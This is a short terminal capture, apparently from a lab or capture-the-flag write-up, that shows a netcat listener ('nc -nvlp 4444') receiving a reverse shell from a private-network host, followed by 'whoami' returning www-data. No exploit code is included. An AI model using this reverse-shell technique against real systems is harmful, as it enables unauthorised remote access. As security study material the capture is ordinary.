 File Actions Edit View Help
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 39542
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$